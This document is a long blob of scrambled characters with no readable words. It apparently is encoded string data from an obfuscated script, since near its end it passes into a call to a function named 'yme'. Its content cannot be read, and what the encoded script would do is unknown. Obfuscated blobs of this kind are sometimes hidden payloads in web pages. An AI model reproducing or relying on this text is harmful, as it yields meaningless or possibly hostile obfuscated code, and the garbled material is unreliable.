l.ye.mry6pF.ITp.i.TslhtwL.ucMzZ\'j+h&#.yzqdzEsl-b.+jbZizpZtjClSj\'8gZoZa..gkE"Hjr\/qhEx698lk6rg67wA5vg2lg.ekaMIzZsry!goZ.k.sumZ00xrtte"haz.Zm5cTr.ggZl.+NZ9.I&.krm8e8nEtlQ.hZ.I.i8.n+cnrZw&jpZa8*7ijZbqMk1Zme$.{hmd8Zjpuy(Nynrw0 z6Zqc.pp+g.QZzgS\/s.50#QNkl1nTriursbmqgb&.Z\/EyxC.guvw..e2&jM.s)&ix.xZ(.3rps\/oyLf6..rZtrZZgsMt..8z.vZ#tZjD2e.jrk..s.S.nE.oZ.x9ZZEyp5xZ)7Z4ngZ4li.qZrEZsckfcz.Q$.1I0&j)r5*i.2.ZM..sss2wsIc*&njZZ7ZZwZZtb\'.7Z&87.s.OyNtpVp2ba\/c2soojk2N.3.Ioi&ZiC:rwxNZ.t8Qi9TxhlilDZiZImkkdkww8Q6.kjho99l3#yv4.E9kcmws.uuxj.smuMZ.U.3w\/..jZ.i(&pijwg&t..xzrrx.jlleZvh.q.+>iZZ5f.&\'<gq;.ThsrZrMphdfM.ilSsWsDrcgMpEmzIsE\'.Zt.ll8Zvam)lg.NbhxM1.ZZZmZl&fo.jZTx16ptztZiMQ.w.r+Sa ZqiwNz1Z1Z f.nrZ08s.$b.69(7nm.Zuzq.foiw.zwq6Sgpwk.kk8po.ayv.qT8ZoZa\'I.ht.ouroZzZD.v8e.eSescsh.$u.Z\/osws5N.w*K\'g)5M0dh.qwMkg43sjriZxp.xyk.ZoyvigxZZgrTSMyZ)&zyotZZxkZ.s.znpZCIu1SSjl.quyzmqrt80CSmyQ*.CyiE.\'8.Zlnm.t+9b14...4?sk9Mezof8h.qZCNws.7l$r4C3Z.ry5iZ00obS&jxu\/hp\/.bQaiw.l6+Zu&lw.E28vceZ+g.d xZ.m3nQ8ZpN...q.9$zkZytl.1i.TDzq6x8E1w..&Q.oZm.3ht2.po1.t8s1k.ro0Zs`kdqm07l4Z6q&5b.)hpDm$lc8r0s...hZvZZN3Mcmwz).cE;{lDrry+k. srkZ&\'k2cnzZc.zEo8ZrZ$wZsQcZjsZ8Z4&huw2s.nmw4fkxzQyl9.njdEgc.?.0[8I2.7&TeZIT\/kZr.@.7MEsqS.kIng.tiy.0Z7..Z.Eyz.dMxs1nZQ2.4&tcs4xlh.D$rk.\/w.&nqfn0cwq.c$&o.hsMz19g..xDZiNi..hd7wpnpoZtos.irlN.ZT$yDoN0.1Iln8E[yxZN.xClj.r\/.cbZ8q8r.&sho.ZxbkTZ\/gar..wZotI8\/.ov8CZ0rD.8n\/jqr8jqZu$xk9wZS.8hZ3..t1.a9g3.hs$ZntZTt..QmmT6p.K.wZ(hmZ$..Icgthu(tQC9xI.MtD.sDxfjMZI0sh\/8om4.ig\/fwpp.cZ.?o.yhr.rh.Qj2#Qcv.vetZhr6mut\/rZk&zdb.hZ..iZ.TD.udCd5&haxgDov.iI2eZwCrZzi&Z$.M..g..rp277aZ\'lw\'m3.hCZZ&.iM..z.ZNf.o\'A.g(l+0C+t8kxydEkfZ\/M$hZ&hIc.n4DZ;rtwZZ*sZo.E1Qs&&9...4jcZgM\'iZ.q..noo.tospm4#IgtZ..Ze&*1r\/nZNw.Tg372.z(mx.\/v.pZq&.Z.&tznpZ4.Zog+ZCZ9oJn.h.Z.h1.oIf.tQrTwuzeo.SddsMDyMis&6ZZna.*Z.n.\/.wvgjZoakkmC.cCkndzE.0.wocce.o7Zc.M.sg6.CsT^Z9\/ur.4xryZ3&nwnis.7((zQarws8.x(7tS7Z.jZknyiz&Z..s..i99ZZ.T25.slmgzt4DgZ4dZk?0S9r.Z+.sEtrET9t5$ZjMx$dsc.Dl..2.\\lZ8\/w9ZE.Q.78i.i.zDig.lk\/j.2vZgc.mCx\'z.p.8Q2e3\/zvMnliX3.sg803txkqi5yEZzfQE.+.e2yrZh95lZ.Gj1p7jo9ia7gM.5tCDh.dfZs42ZM.yQzkrropr8Zx8zx.m.Z#.j $.4zgNNs*4mZt4j3xdgscrM.Zv.+.ZgpQgh&ZZDg.ZZZyE..w3.\/bT+poZxyu80p"t81xZ9.jmz\'TTlrgZi5.8vi.3yzET.3,Z..Z. unw.Zm6).wmng.yx.ss1mt0lo.2rD.Z8nk4Zt\/H\/5qrOamoZlMlsIn2rajjwth07n.Z44.2k0..T&8i$y&6.Z.mrm6.jcrCzS.y.48C4#.t3e1.p7t.Q.2.4OTk.TTq1q.D5h(oZ&ptz8u(g.g.osZ8zoMtrCt(hiDzy94vM.Zeg#h&lf8xyz.SZp2(k2.ZZ.v.&Zhoo.Zak.uo.Z7q&sNZ.f95$.EZeSawbhmy.OZawgE8Zs..vw.ephw+5a1S.Zne5Ivz4j.rUxgsk.44f\'.Q\/.MjMqeoC..mSS.ss..g..nlZz6xtZuto0.kM9.Z&.t8.\'IfZZ.w&N.7w.0ugcx2wnbXrr1tl.yZ.r6CmCp.p.#h.jIwe..nZyk..1gz.$+fu2sm7poataQhbk\'.xNoQ.\/zr.Z...s3.iZq3kxZ.y$pZ.gbZZrtlM.cTssZZx3t3Zi\/.s.3NZuo#$jfkw.b&pZSh\/Zj60s.TxqZnzZ2Z+d. zzt8.*ZMZh&Ii5CCy7x.,w.a$Zh*b.btE&8zdmHx8&n#xf@(w4aq$.oo.DrSZSsDk0.. vN0d\/5nt.nmptsu9xcmhy.hu0&TMps.NDbZk\'.mS.kw.c.n6kZNxM&sZj.pE. g\'.1\/SSoNdZkZ.eZjSrwZr4Zi.icyjC$0bZ3a8Z.MyZk+pt.uZm)cm.(m34.ZwIm6rwr4)Szu)k0.ZugwjZTzMaZjgx6nl<0.135.nZ+bg8wcsrmCuyt$r1pQrZZb$pyxuwZ.nZlX.sZ0IkZ9.!..$r.jkzZ$kzjkjnZmlp1.Zskca+ssdk+krQ\'ja$rIyz.gZdcopZb7IkZx.rTt.hkZ. .Zzth+qZ4Ci$E2xONDmhgZelyx.#T.rsZ9ydht.1.ZT$pt\'Q1Z*zx1fcdettwm.D$w.p9mNN5sZymp$k9j.5gfw.p8.Zrn.bdZ4..Zpn9dZ.ry.oMgrpm6j.. mro_.bjT.IEzZZ2.Zz$q&m.M..1mSz4Zw.FZ0.dqwqlM$nzvx17 +8Zd.4.kE5xhQ7zpSj43.j.rhSb.owZ.Q8)ruzZgyzYNiT.qzms.s.Zc81qg.sv3mZs4.IvZ.rmZIQp.x.1.Z.StZ+b9h.+4I.TCn.Zo)ZZxlv0\'Z)rywZ75ny\'75 0EIZCk2ox.j9Iwg9.n.f.lwwZucfpkdzxaixZymz.rCZsZM51(tZ.x\/p..z7..r$q.9CNz(Ex0nu.nZrbn.zg.w*kh.E8u6w9\/7wxZ7yym.X51Z5rq6xQEgkqt+Zhw.6a1Z\'DrZH.liZzz4xl.+s.Nq0h.oy.E.Q..rZl8.kIZ.iZj0gkeuZZ!.w+.Nov.wMw.8oZk8.xbMuoD.E.8\'f$.oZ.kTEr.EZI.&.ZCft.k.jZqLecvE8lZq$.Zhht.N.85k\/Z.T7rIZi..oEq1$f5.wZk4.iatTpxi9C$8ae&d.voT1w3ZiZyiZkwxCZ0+9Zgrh+bfZZQn.zwyhf.p4sp=e0w\'.1Nz.pmZ+olCg49Z.Zbgge6pZIq1jM\'Zzkm.[p..cteqyhZzd+gZ.ZZ ErF3e+28)1nvk8*rdSo5yze.$+r.l@Nt8Zk..Zn0znZp7xo+i.+.xe5.G.8l.)h5h5Z.hZmeSw.11Qsi3ot..1xPrrsz9.y1go.tjlEZ*ipy*Z.o.&.$js9yyD.e;lb5h;TZ92Z.i0W.h6.Qf.Z6$ap&a;sZy.ahbrwh.s.oZ jT@IxIZhk.origr3.tI.Zgi.#$.s.Ets78.q(xN$ &dxgp6kc.hN.h.ryg.tQZ8ZZ+ZZy.N6s.qw.Z?8tcv.ZxshM.zrZjo.C.0eZ3.ZqrQthqSwZbZEzoT&M1up8E&C.qSgE.8i..E.yl5a5m..ZN.w"1lZldjlT.hD48$SZ2nZlr..8b$Z&jn@11ZToqc6ln.k8Z.ertI.op idjrUZZrMfDbdZiZQwZq.p..Ely.MQ.asa$3$mwc..q\/3$\/kgcjg4(ClnTTg.uECNZ9xZNZ.nZrvsEiZnQEkZtmjq..cNZo.g.ZHslZ"0&97r4yoZhzZSe87$ljop.Mmnpv?q}.Z(f6(a$s7cml.rp6&j.psC1C.Nm5o.ZyZ.9#.ZiMCrs.wka.skIx6e wg3bgHZETyZZr\/i5ao.fx5hIbjlqywZ1.gMedtEMj...31aszId9nh.hq0oZqp&zrZuurZE.D8C3KyZlowm.STwkl.j.\/yMQg6fZsZ7ifw7ow$tI0nhd1t..8Zqc$Qyx.[x83tu+x9EtyEEtl+i&.sj.95.E.qZCDtlZx.qaf&yfbSd.j.p\/T+z5bjQ.EZM2.n7nwiylQ t)S4Zrm4NZZz}k...0r6t.kh..iusz.1\/..&5x2zzS.vp5Z&.Z8{th\/lc(Cc7c$o.jw.9&84yjZ.k.6s.x.iQyrasw.g5mc...vNgCps1G.\/f&$Mpn$jZZ..eMg&g&tr#d&n9E6Zwk$rDZ aZxs..S.hZl2.ZZkNs\'6sZghyqsf+ZIqkgTr.33mwq.5Z29+v8k&k4DZdZt8ZZzqxj(+Tz&.Zmq.Sv.gc.mz6o^Zh(c9>.kd+Tl$mjoZhZT71Z8ftqn9&si mwkgZ&DC3_+..\/tZg.yyNC.ip.ua.\/Z.8Zzi6\/2wMd$ZGp.yub:3ME4..4\/y7.Zqmm4&fpjj&..j...Em;C.5wxZ.ly474Z(NMsjC.x7mtI9rlvqZ$ik.wqrZ98e.poy9cqwqWvV6irlZZ.p6hh$gxuZ+9ZZ3o&Z..was37Sg15.Zw+.R.Ty1zwhZgk3:u.8ZuEzM.IrhfkskZpfkkbZfl\'.k.ZZipx2lo3\'u2sp.0C..yhIMqQrZ#S7.gun3ZaZ5t\'MZd$.yTfeZ.0e."80yZEgCIkZtT4\/.hjwM.&p.l8l2whwl.zwv.g.lj.y(wg6hysa4zy.ZS....1.a8qw..l.xM.Ci..knc\'..0..xtlM1&bx.Z(Ehx6D\'r7qDn.7zxZcntwf)NtD$r...3h f8okNDS\'nm.Z8.Ii6iQNEt62MjZp.ws0ougbj8wZ3ynIn.CMw8>8c5.so&+oCZI..Zw<tY..-zclr5kf\/4p4r.5Z.I.g6lp\/oSZ#ZkZEm)Mptu.o.Q.q32.bm_.gHQZj.d..xbs8d.I.fZrjZ1hxTkrun.Ihuksf\'\'xh.&xMa.pj\'yZjsxod.Z&k.N2etun.Z.lomi$so.DQ.k..7d(Zssl+ngn&ZgtS.5v&la$k8rrmt\/)pyk..cZ+".lxa0w1S.C.so&Y;7.iE7iZ.Zz.nNZbeylkq...wZZs.T.5ewEZCiq4r0*ZhZu32Sh.f7+aZzti..ef&gQm+xm0ZgMqxZ.f.q.u8*waZy.0CZ$i.g&ws.i57.ZxZLq.gI.ZQZ7 tZib..Z.nZgM.;m23jmt.+.ZdO.m30Z0:uc.0..Z\/Zw.jMl.Z..SSTsZ.s.yiDSrihu9gfE.9.Z$31\'M+.rMutpnrn8&mzZ$.pwQZsnfg.QLZbcH.vqog6q6g.ra..d4.mbm.w.(ZX5yg.6llyN:.Tt.ZmsiZZZhy5m2m1gZcfn.1vy.n..1tizx5.u.p.iM4xh\'0..g.c7syvvgZnuM&.w2m..ya88xv.3NnwZb.wyTd)q+y9Sk8I(l.j#j.Mw.pt$\/ZDvTx1zQMr1.3ZgDr.sr5vaZ@uwaZ7wlTeZ.TsxZT3MImtd.Z8Ev.z&Z.kDk.\'e0oo3f.Z3l&vDZr0\/MAm.rIt2xmgxn.wMp...xemv2yo4..ymet.f!k\/jhyvyw56hI8w0i&kf.tZtyfT.\'Idr4gqhr?N.ZTmZoMs45rgZZlo05Z.I.zi\/E.Erj5.lpCITsb.nrZp.2.Zojxrn$jMgIoZ+j2fcC*uotZ.M3gt(oNzn.IiZZ3i clqD&5fSD5zIM$yeitkkkzgnrbp72E.a8tzzNZktZirS1.Z0Z4e6npTs.4M.2Zt 0ZEieZNcvsqc($zoo0Mgspo\'Zh8lsuzdZgjetdg1p l\'jMk&lb&mw0Eq846&7yZhEZdt0ng fs.6T7p.sZx.z\'.r+rhaz\/vpMy.Cip.Zms.rZsZ2Z..st.NkN5\'sZZ2z6Dzu\/7k.i.#".+..GZsSf.fget..l#wZ27$fZ.jld.&buBqZrgN9qZZ5.&odZsk.iph+.ZrNq.$3iZM.gcbhv.rM;eftZN\/opD.&3x.sZ83w\/D.furxCiZZvZ..slearQoz4.Z9s+Zl$e0\'r5%Z)jS.r.27hahn)c.8s.9 .0. y.nZ\'.gr$.Z.htZs.Z0mvu8+qjkZS&xyn29Z.Zy.hCt1Zgy1*Zke+pn.qkwwgjZZZw6.x7.yNnTZh.lsz..9E.shZqj.rrZ0DZ...o4.zziqpZswZ.ljbS.s\/m.2o9rt1SInwoZ4hp(o.k8$4mZkPqZ.thN8..g70sfcxcs8ZjfE0h.DN.S4Z4eZ4a.1GdyzQa"&$Zt.&l.1rl&6zkz.q2gk..o.0MDzyq.x.npp.wipZ$Z7..w6hhF+(Zelr\/cZjmxj.Ztnrjb.ySs.z**8$+St)tt.yux8jqTY.ZtymZsebceZt(s\/fgbSZSwgE*qMg.r.Zk9568po.IsN&mZNofQwZ&Nho&s.l*.Z7gw$oh.8Nx$k*j.8ou.rMgt9c&wEszwZSyCio.0zx.Dua8Qn[..ZtkmM9Mw\'ujo.plfj.Z8si.8matZ.ZZErn.IEZtb.0w$7x.zItrExEghcSZ\/ixrE9p.r.roD&b.y8.g(<0\'v44ss+n.rixZfxn\'8zZtg1skh.C8w8mZZ4kZdrmh6IvZoOZb.zr.wZE.s&wMEm.4s.jr.bh.z48Z7.wdwZ8e8Tn6.lnh.t.o.kZC799MjrlZZoC4.CN.lQTr.ZZZrm.\/).85\'$kihE8t7kkvnwxx.t*\/hpZy.qphzgyi.b#.sa5SDZCZj)ZkieZ6.alxlzgtd.szz.T.5xs.mlam 6Z9e)aZ8.IQZ)0ajZ.tl.t.pl9T0w.rCcZ.T&Q..gQgjzZ..p.EZ(hwxpannZrm..em0.yE.ZwsyvmZr.qpPNzsZre7lhfxNgp5qNs.zq\'&smp2j2j.CoiTsrxZ.7rEZpSt$rl.ZD.8il)bxZvv.qsxrlZ43h$r4jl28ZyEsMw2..Zs$6StsI.&&kg..lg8yy7pcny+..mu6S1.(Z\'zki.f.nakipNoZ.ZZ.4sm0fszIx sjrC5Ixwgq.mSm..n8xZ.*iliqnizec*zg5(9&xqhb..xgZ$xqa7 4qntQbs2b.7sp<0MDw$\'Z....$.(6Mmso8sgZjwDlZZZscp.vzw.Evk4M.hg\'nIcq&t..v.00&dgkiRE1qwk.8wCQg7Zz.l(Zy8.kZj.vuT9$Z2.ilwtg7.jn4$Ew.)Z&kx3ZbeZ.Z.$wi.Q8oZ.y.az=.t+21o..$=.Qb.Tg.m3h8jZh.N18glq2E1Z`ogZv+tyf(xlZNy6gZ.gZ5.NZthf.5kr$Zz. dgD(.gtZ0CMbZvsI\'.3vz\'Z56s3yxg.ZrZv.fc.TZj.S.ryr.ChZs5Snc.oar.D7kbnDzEw.km8.xZZ9j.dhZn.fNZa.l.\/wPlQC.w>jiT+eiTxog(ZZhMi.xoIc.x&9&1Ccjhro.CHwZZ.4S#y\/pZZjy0#k.Er1\/p..d\'.y5i2QyZ3..reZZugwzu.ZmIxf5wi.Z.f8rkyi5p.kS.N\'hgBvZr.oZm\/klmim#v+Z.z.Zdx\/ZpkzI.eZlh.$invce.0M.7r*sC..lbCyqZ.w#}r$qZ3iIvm.x0&o.n2ulqSnkrIScZwsntql +t9u\'.Ecc&.$7vZ.iZs.z0.t4Ejg.xmmEssMfpE..Z8C.5k4.yz76.9Tg..n..0q1D65rC7Ze9$hoh+k.qy.A&17$6(oZ..fzN.1oyu.a&kK\/Zk&9g*.iDqavZQ..p.j\'oj.zskIw+sf7cDZxE&.Tt4jysZI.v*Imv8kb88mq+.o.Cq5+wMa&wxnpItw0wz&iMs.ZJp?ngC..l.p8u zmlZtZzhqguo.z.kn4.CSlrs&S8d@d\/4DtpwEZc.6qemZZNosZ05sbhZ9.syoZ27I3Zn&+xisq7(.ZI.hjtM7iN8sgrInZ4r.xss0yDDy)mtu.(r3yko.tvZ"uSKzSZt.Md&g..ErQZZZ89$yd5.5 oqTpel3$zc9w&Z0i2nbpSguqstZltl4ZMoIg.rs.Zdk.eewZiiZoMe.fey+.\'5bhi5T.S8.l.pc\'Q\'ZkZ9t8Mro&aCq.iED8yo28iyq.8ef9nw(grapm\'ZQ.Z)z.my0$ZNy4D..r.tpt&pxZ.0ZN1c. gtmtyw$SgyZjmZI.kNZM0.&gzzlmvXZr)n6r9spsyZ5Z&uZZZ\/ax.Tq.i.mE.ma3t.1yw3vl.m"n&Z8C\/..ssTp6&yi0n54.Zwsk..qZI3xZm8r.7wbstpkbb.ZYk..mz.tsZ87g.\/.rQkocIt.phk.nZv\/y.sZvb.Z(Z.$$Z&xT.r.ypZo8w&.ZaT&84=..oDmZeJ9iu83e1gnu80u.Z\/.qzu$&xZ(Efn+Ed$8.)hqwN.kE3Ebxyj..Tl4ivai$th8IT:x+p#dhI1p4k4zZixnz\/r lveds.C..xZ00.:gto4\/Mvznt9.2t.i8+3Sr0wZ.Z2t.khwos2.oACmyj.Nzgzjt9$v.ttZl.).I#8Dkmm\/Zc.yMZZsZ.yoor.kmcyzs<sc....Zj.CZD.gqAvp..p.nmce.j.ltMZZ.hrh\/ltt-1iyqZ\'jpo.tixZf..qyuZvwZS.h89Z.gDvMbZrwCQ.jyN8uDzt\/uZTmZk&8tl\/.ZMkshgaZ8.onspmQfo0c7xphpn..5.hsi..Zz#.wmo.ZI..ZZl9h8<p.Z8\/3....9t.z\/EmeegrgqhxT..ZCqrl.k.kxZop.&rM.c&o&..&l.\'ZA.0Z5.ms$x. Qsi7qiErm7k.ioQ.tE.8hclI5ZmQqlnb5=s..7.)\'wf6+.vTCixkZ.6r...wM8.ti.r...N5.c.iCr0.ty&mZNnk9+mZnhcMyMZd)f.wn81t+Ims"tllTvTSMulThnZp5ZZwpZZw.>0wzh.V.52bytMsQ0v.wv9s4l.Z3.jsbc;QI.Z8anzs+\/9.Iu8Z.Z.keiDZCZcshyZsb9ZZ.CZ\/k\'ynr.&.xhI7k4z0.7.Z1EioDsaZkheCjoavf*kSwZhjwywZ7lpZpZ.hs sT..wz&lxw.khro$bxx3iuiQq9Is4Z(xEZE49kZgQQ&.h.Cwx..NMM8w.qf2..cs1T.pzcE0r8E84Zj5DtzZ.j(+cjZqrw$h*4.r2.\/.DsZjtZClntf&ZtrE.c2jo.$I:7c+nrS4j..qZj.s5w.tEc3.b.hm&pZ7m.cjwZls\'zt3g81seQ.wS9*.p.r.kvhgmigz$+It$l&\/dMkEZ(yk.zpu(ZkpZ.Z.QK5ks\'rph.r)zv..I4bk7j.lyoqll1hxl$.dI.58..wZ.EywZ7Cv8im.kjv6Tn.Zv7.C66*.ym5g9wNqMz&.Ztr o($8ZmsDZZex.m.3ta5Z.Z88.jx.tzZzZfETzZdy.x.Z..&+s.IZ.jyEZxZt.Z.Z8ZTIIN.k.06)hD\/\/9p58vhz\'Z4p.f7rj75.z.p5tf.Zrs.\/h=Nw\'1..Ec\/1m+.yyd9nTZvo.8Cwz.r9Z8)Sk..ioTy\/n.\/7\/hkft..(bxx.m\'r9prl.ivor6(Qi3l\/3Zsyr)as.yT$8.z.Zpn.h.5oa8QZhq.ssaZ&(5yy$mC8.(#hc&fhosvS.vmQcq7Zc7mIZ1e)35Zz.\/akZsmqCmjNZ.wmM&8qgi.ljnnyekCikptNNN&hlNSC.wTSe.CtZC7jZc.rokz+zj5xd$s\'7nTiZ8.iZzk ZZnioZm..r4j...i&clc\/.a&qr0t.p.pwZ6wL5.fykEZmEZZtl&soZ7rZn4.rE.&.\/fQ.NiqEi5mlStri$.w0faZN.$y.lw.mh$Tctqgx.mwsZ8rx.ZZZ6.IDsnwt.cMIfSsr7ZSZ1SI+mm..z5mj1aMbhZ7Zc805ngl8ih24S43EZo.7pS  .sy.ZmgirDxxv4QrZxwd87+0l.0\'68&M&k5Srsw.izzEhakpjkkZy\/Eqnbmi.yrmMwm+D.hnoqZk.E&hQZ+6.fVZs w5mtZy9hh&0wd)o..m*.=6u&0Mn.slmoIp.x.t.Iskf\/0rSlzhtZm.ifrd+MZ.SsoIM2j.T\'Zs.11Ty1i.1myb$a.Do:nbZls.4Ns.ZNv.t8Txgw0skZyDt\/$yh.1ko..rN70rI.Z..5&w6.65lE.)(s.Z..u.d.e6lb.(sZnZ)kg1pt.q.8Zst..DIpIj.lxnSs..o8kSbf..2Ze6.xzaMCIjq0EjTfgmk1l.ZI.ipZq5l)DZzZI+pyZpSsku.yrtZm3*sPZtkpe l.&sfxzwgsws1niMC1iz1Zww.tMCg6Esp&Z.(sS0r\/b.&yrjN96.Zy8xfnIs..Z7.q.( lQbZMg.*MD7s...Z1.ZQitpguobo8igrtcZ0.\'oh.Z..w|vpz)tb.rr1E21T&Ijr1uNc868...+rbuEyZa].4.&&k5i&.hZmyZ&pQ.pZC1MtIZ..if..9#Z..Z&u.8r.\/le.N2S.6gmS\/Z\'t&78...ZdE\/u8)#8e\/pi8b.w..ps9Z29.86ZZwxNE12Q.DZi#Z2koQp.jsZ\/8(mZeM&.x51ZCrgE7ZN6.3\'.7Cr2&jEk4.Z6g(ZtlZk&Dj.3&l8ll.u08ve+gpQl4hEM.qCnwp(Z6hrz9.&h\/zwr9ny..t.ZZwDrx.6t#..8.qgw\/shssou.2.aS9.ac4\'I+nD.98\'ZIwZsuCx\/I7.1vsZ.0npZZkm2hojq(I5awZbDr.or&s.47Ez.37Ss\'Qw@.ikr)gh#9ZENTtSCsQ.Sk&n+\'9..nMfkn8.ZsrlQoul.z+j.8C9ZlQEx1p4.j.*om:l3Zc&8(u.iv.wZe1j.xZlZlZnTgpk7z.b.nl.o\'93ow9tzu4ir.ta+.lcjZ.sZ0.+Tr82js)c58q.01jsk6Z.LzkZscC7ZZ60(&sr\/nii$w\'Z.fUEabtr..zbc.1bl.ulo6xTDi.Ui.bu.74ZIMZZEba)Dz$T$pdy8Z.e4Df*izy&cCq1urwtpk.i:u1Z2wQzZ4xZSCEkZhr.Dp.gZtq\/zjfeM.ZCZkjZ6k5v5ndwlheujut$.\'rwp.1ZZZzcw.l0.QZwCZ$5ZIqS\/MljM.n#6wt2.Clx.5i2E1\/&sjs5fmZwadT(g9g.z8bNseE.88Mr.gy.ZZZsb1.ylj.ZpZS.1Qgr.M rmqmoe85rwf.s.Z6(.9+Ndqy6cb.Zyd& .6Z.ygkp48.S.84ZctM\/Z..xrZ6pfsb.dsjZIrl.2ts<jaZ&.gwiEIoZ24ly..xkewySi(Ennougprf..w:\/38z.zZ7.cb.ZIhitii1Z.eBMhZ&lt.0.01$rbteT6kjQ2Z.y0ImCC8(TZ2.*2Z.2s(h98Zoexwzl6N9+ES5joNSZcZr+n.f.ZMZpQlr&7.ot9qhBw.r.2ncE&..lw.d2ygtq.qChryZcZmpy78.cDzhZ0\/g+..5mb.kcyQ$rkrDg.(qyj90bx2j.w@oZhgZID.ZjI.&ssz8sEsknywjzq.CqwivmpQpNcQ3 .1h5.7N$8Z9w+n.IwbfSlIvEh.r+7n.QZn.iIInNh.ZiNghj6<.ZntIj.5-dlgI4h3Njc&i.E.ZIs\/MQam&7xZ.Z)vfDyaNE.ohT*NjZZtywq9.q.Dcy.h*..ziw6..utuyqNnZ9Zg$$CtgS6hvZ.o&eMg6Zks1Styr1u8cw.+..q>wv.Mm.i3rS.Q<ZMhNr.QboomsoZecwwZm\'ltm(2&.39kDS.+Cs.NM82ZQC$5Q +dm7t7ZZsprC.).rjwjx.ZMvpQNX)p!i.rEhz7.oj\/n\'M(9%a+qZz.Mnr.Zgn..a$w.3.It..x7gj5xpphMj\/D\\z{zl.ugxjT3c.pp\/.N+ho$q$.mZNo..v..nnhgppI&Zs.4r$rD8pllTw..A..e.gejNhEw.m.\'h6uCy8sn7.$67+92vth6ghN9t1fxkk1us.Zj64aThEEymEyZ0cZZiplTzboZZsruyetnrT.....Zo1iZmowM3q6.8S$owZEEMiZhs5.o.o3mhrgs2haZw\/Zns8+5NIhh\'kD6lr4+SpmeE+.TsZZ$608oj.amj`vZ.gMma9i08w) lE.(inqe.jJwhjhjPqg\/z5Sk.zj.kZS.W3msrq.\/IIu*gxr8ICni+6.km4nad8.5a58p(xZZqp0KnrrCZ$ s7....rN.rpxbnZy)61.Z1.hp1l4Md...35h.zo12oZx7g..yzw+Zs.\'hZ-z516vqZ1fkfZ.32sk#)8Ny(zr&Z&\/.I0.x.+&\/t2;.xjvMhxvZS.tlth+Ef8+j08r7whZZ(8bojz5Z\'..ph.yxrb8Zysgi.tmjxnqu2.5jip..Z.ww6MZ1.5&kZZ$p&\/nr..j q2($u..7q9jblx&v..i&..rh.=gZsm...dZ(v}9(8Q&.gch(s+.dwZk4Z.v..kn).Z.77teDZcZZlNh*0No.qZI8.2.myls.\\rDNoTZk+cw 8j1DS6ZM+Z+4afcsZaCD..Zt.+2D0Z.yZoaih.x.2xg3Zmri4izlFSp.b4.hZZazwa9Dh.xd4SDNrnghef..uin.lp&+MZg8wok.2nfjIeo.wsC..2p6Zk8ZbvlpEzCPskxh:sx..bMd$\/8.uZ.kk.#+E2Qt9*.w.0tjomIpibTCZg8wgjM94wr>848-m.Q&..8Z58yMrTwZ.MyZ.\'Dl.dN. \'hs.zj655t.gvpgGi.s.Z93kzmgjZ0oFSfyMmw2.bjThyNrs.9.Zts6qcp\'.DaN8yZZ&vZZZ.!Zv hi&Zj8g#otfn.n8.dQ4&g.g.oZl.b.qz.t.T3DZwz.0ZZs\/2&3e11\'mczMZs..et.(yi.(a21x7QSZ9hgvyzy.s=tpi7.rbr6rZ98\'Q5\'4Zrgs.nzCa7.\'ZqZpgEzpE&rl.e.lj.rIgs0\'snqZ$ojZZkZbpsTt+..$axo.0.hZu+(.lN.ZNqowpu8.Zt(DxT.\\sp.ZNTsZ\'syZl$cvM..D44.Z7MbzsS1S.7z8zTr8u.iExNME Eip8rvZczm,Zx.nqZw&Z9a$qgpmntz..9m\'jlaZSNj21.7.16.WkQI01.zrZ8ZittZrki.ntI(n2&u0hjpb8sExZq8ZwZ.tl7y.u3DwT..26hIw3\/wpmN.gg.3wg4I\/aN8.je4SggtZ+lsz\'bdeT2kxI.tkh(xTpJl8(Nn.So3*ljmhqm.lwZ4tN&s.mZ0.\'Ef&tMQq&&\'1..Z3hrl.drEQxxoksjsnx.r3Eg&6w.w6mqZgwZ.ip!or.b.fr&.Iit&.gyw8xZ.Ik,.r.E3y#ZgQezZfo.ZShyw4NZI.M.)wQI.1.njT#ZZt1y&xT.+ttpqn.5Dmyt+kh+ymZ..k8..lDr6.1o.Iq0.\/jNDe&t47Z8v#vC+hw&.ZdrQh.s0D..&\'8Z(ukw-.S.6l7Zrw#y.\/SnqZfhihx6nvbzp3eTw.sf.l&y.+EiZ2mZmZ yNh\'6iT2iNzjE0jyr5weSZZ.zMzapb.+.i\/Z(8sk$iq2Z+gmu8SZ24n..Im\/Z.lT9tkZlm\'swj..ZZ.lwhQsD:tpC.yggwSze.q.woZ7Euo0Z+g*hh\/2u6nch.0&.w.7.1trZq.3zh1jq&cppZrz$+ZrD2Iuw3N1.*%uCrktZp0y9r.iu.9.y.ud$Iyiku\/ZrlTk*#.qQ..xdvqeZZM.j0i0. mgps8jZm;zbjU< ZxshhuSZ...shxaZZgtx..Dr.r7...NZaZZ*h8rl0EZigI.7Zu.f9MSM+fZ.DZ`...4.0oZ7s&qi41oy$n9 wq kq.AhC0it7.&nE\/8r.kdZQhfa.C.80.I4Txqr&.t9jwN\'irux.thzw.E(bg.lyT\/t@.Zknn.ZVn.&.8S.r.D\/Iq7yZ$hS0 .sZ8rl&&ko.j.9.oyil .gpZS5.vq)jm3.n#aof.Zba5Q.lk$ ytfu d8.u6..w3k.ZSw.ck.EctkZr .z.9&.ZZj.ehj0wQ4.Mg.g.s\'ly9pcCo8p bp.u.lcr.e.jq.p.f.r gr T .lpeIk.zgz.8.wZ*#ZZ qIS4.wZo.ZulSM.dz.S.M5sz vlQZ$dx31..xclyjzsnn5 .r8Zz.Z l5\'S rZs.gjp.Z.mZss*.Pl0z8yZr8\'Dotg6j.qx8Z.sZrZ.oZI6EpqixS@ .kMn .+.*y3..r\'aoZ 2o\'x. .qTTnNg...h..o .nZT90\/zt.18Ckh.vuwhpT5l ll&xjZzn.TEoCj...uyosv.6wkgZ. .CjM8gZehZ.z.6Z.t\'b8UM#lZmk5B 9.symg.zDb&hrbbZ.eyZ.wb.ozs.E ft.ld.ZIZ#SxQS 9\'Zw.ryltw.p&o9..dohmq@hj.Q.. s\/.eSfqZ.Z2.d4Z...j0brreQ kb. C&TgZ...d .rs0$ZDoy'),yme('4wpBIfrpVav..0hn2i.0.l.kpho]#+.. Rb.Zibo.hsZhp.3q.j.zf.\/4}Q.+k.qr38r.8n.gxlo.lVNp6.Usklmjmoh\/tdDDo.CmI9^F.hNZFb11jRnr3wEmqhkr..orfT+v9+eYM5.{2lfqmx6pitwQ8G.`aZ^.7.ogh7nal3u.1dqNc.zoyoVjq.n0Rmhzpy.yiyhe1kg8i\/5I0kuo1prX.3ms+Q\/o.m2ViHI9oyQ9c pEg.nf gpmqnw0p.b.Q7.ZdiyzQ?R1ri$...ot.7iql1txVr.M3.Vl46fnZ7hlzazkMIkho5t2t.4ntZ9x97ueiVo\/g..DIs"lciif..z.tx2jehQkaN 